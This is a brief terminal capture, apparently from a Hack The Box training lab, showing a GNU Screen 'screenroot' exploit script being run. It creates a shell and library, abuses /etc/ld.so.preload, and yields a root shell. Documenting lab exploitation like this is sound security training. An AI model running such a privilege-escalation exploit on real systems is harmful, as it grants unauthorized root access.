 htb-student@NIX02:~$ ./exploit.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignor
[+] done!
No Sockets found in /run/screen/S-htb-student.
# id
uid=0(root) gid=0(root) groups=0(root),1008(htb-student)
#